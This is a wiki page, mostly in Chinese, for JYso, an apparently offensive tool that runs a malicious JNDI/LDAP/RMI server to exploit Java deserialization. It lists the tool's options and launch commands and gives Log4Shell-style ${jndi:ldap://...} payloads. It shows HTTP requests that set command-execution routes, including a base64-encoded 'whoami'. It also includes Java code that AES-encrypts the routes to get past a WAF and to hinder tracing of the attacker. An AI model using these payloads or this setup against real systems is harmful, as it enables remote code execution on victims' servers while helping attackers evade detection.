-
Notifications
You must be signed in to change notification settings - Fork 189
2、JNDI Service startup
炁 edited this page Nov 26, 2024
·
5 revisions
使用 java -jar JYso-[version].jar -j -h 查看参数说明,其中 --ip 参数为必选参数
Usage: java -jar JYso-[version].jar -j [options]
Options:
* -i, --ip Local ip address (default: 0.0.0.0)
-lPs, --ldapsPort Ldaps bind port (default: 1669)
-rP, --rmiPort rmi bind port (default: 1099)
-lP, --ldapPort Ldap bind port (default: 1389)
-hP, --httpPort Http bind port (default: 3456)
-u, --user ldap bound account
-p, --PASSWD ldap binding password
-v, --version Show version
-ga, --gadgets Show gadgets
-tP, --TLSProxy TLS port forwarding
-kF, --keyFile Path to the TLS private key file
-cF, --certFile Path to the TLS certificate file
-ak, --AESkey AES+BAse64 decryption of routes (default: 123)
-c, --command RMI this command
-h, --help Show this help
-j, --jndi starter
java -jar JYso-[version].jar -j
这里的cert.pem和key.pem需要是一个合法的TLS证书,使用certbot或者ssl for free这种在线服务上申请即可
java -jar JYso-[version].jar -j -i 127.0.0.1 -tP -cF "cert.pem" -kF "key.pem"

java -jar JYso-[version].jar -j -i 127.0.0.1 -u "dc=ex" -p "123456"对于BCEL这种超长请求,可以从http处取参,来减少请求长度
先发http请求参数,在发jndi payload
${jndi:ldap://127.0.0.1:1389/Deserialization/CommonsCollections6/sethttp}

http://127.0.0.1:3456/setPathAlias?a=whoami- 对路由加密反溯源,启动时需要把 AESkey 加上
java -jar JYso-2.6.jar -j -i 127.0.0.1 -ak 3yWm2mOpXudIPTqM
用来加密的JAVA代码
import javax.crypto.Cipher;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.nio.charset.StandardCharsets;
import java.util.Base64;
public class Main {
private static final String ALGORITHM = "AES";
private static final String TRANSFORMATION = "AES/CBC/PKCS5Padding";
private static final int KEY_SIZE = 16; // 128 bits
public static String encodeBase64(String text) {
byte[] encodedBytes = Base64.getEncoder().encode(text.getBytes());
return new String(encodedBytes);
}
public static String encrypt(String plaintext, String key) throws Exception {
byte[] ivBytes = generateIV();
byte[] keyBytes = getKeyBytes(key);
SecretKeySpec secretKeySpec = new SecretKeySpec(keyBytes, ALGORITHM);
IvParameterSpec ivSpec = new IvParameterSpec(ivBytes);
Cipher cipher = Cipher.getInstance(TRANSFORMATION);
cipher.init(Cipher.ENCRYPT_MODE, secretKeySpec, ivSpec);
byte[] encryptedBytes = cipher.doFinal(plaintext.getBytes(StandardCharsets.UTF_8));
byte[] combinedBytes = new byte[ivBytes.length + encryptedBytes.length];
System.arraycopy(ivBytes, 0, combinedBytes, 0, ivBytes.length);
System.arraycopy(encryptedBytes, 0, combinedBytes, ivBytes.length, encryptedBytes.length);
return Base64.getEncoder().encodeToString(combinedBytes);
}
private static byte[] generateIV() {
byte[] ivBytes = new byte[KEY_SIZE];
// Generate random IV bytes
// Replace with a secure random generator if possible
for (int i = 0; i < ivBytes.length; i++) {
ivBytes[i] = (byte) (Math.random() * 256);
}
return ivBytes;
}
private static byte[] getKeyBytes(String key) {
byte[] keyBytes = new byte[KEY_SIZE];
byte[] passwordBytes = key.getBytes(StandardCharsets.UTF_8);
System.arraycopy(passwordBytes, 0, keyBytes, 0, Math.min(passwordBytes.length, keyBytes.length));
return keyBytes;
}
public static void main(String[] args) {
try {
String plaintext = "Deserialization/CommonsCollections6/command/Base64/d2hvYW1p";
String key = "3yWm2mOpXudIPTqM";
String ciphertext = encrypt(plaintext, key);
String encodedText = encodeBase64(ciphertext);
System.out.println("Base64 Encoded Text: " + encodedText);
} catch (Exception e) {
e.printStackTrace();
}
}

}对于路由完全不可控的情况下,从http处获取 例如有的WAF把路由拦了的情况下
${jndi:ldap://127.0.0.1:1389/}
http://127.0.0.1:3456/setRoute?a=Deserialization/CommonsCollections6/command/Base64/d2hvYW1p